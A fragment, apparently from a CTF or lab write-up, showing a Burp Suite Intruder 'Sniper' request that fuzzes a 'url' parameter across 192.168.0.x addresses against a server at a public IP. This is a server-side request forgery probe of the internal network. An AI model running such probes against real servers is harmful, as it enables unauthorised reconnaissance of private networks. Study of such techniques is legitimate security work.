 Attack type: Sniper
POST / HTTP/1.1
Host: 101.132.245.54
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://101.132.245.54
Connection: close
Referer: http://101.132.245.54/
Upgrade-Insecure-Requests: 1
url=192.168.0.§2§